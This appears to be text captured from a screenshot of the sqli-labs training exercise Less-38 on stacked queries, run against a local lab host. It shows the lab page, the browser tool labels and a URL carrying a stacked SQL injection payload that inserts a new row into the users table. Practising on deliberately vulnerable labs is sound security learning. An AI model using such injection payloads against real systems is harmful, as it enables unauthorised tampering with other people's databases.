 Less-38 **stacked Query**
不安全 192.168.23.128/sqli-labs/Less-38/?id=1%27;%20insert%20into%20users%20values(18,%27cmx%27,%27cmx%27);–+
8
4
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SERIES-38
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-38/?id=1'; insert into users values(18,'cmx','cmx');–+
Use POST method MODIFY HEADER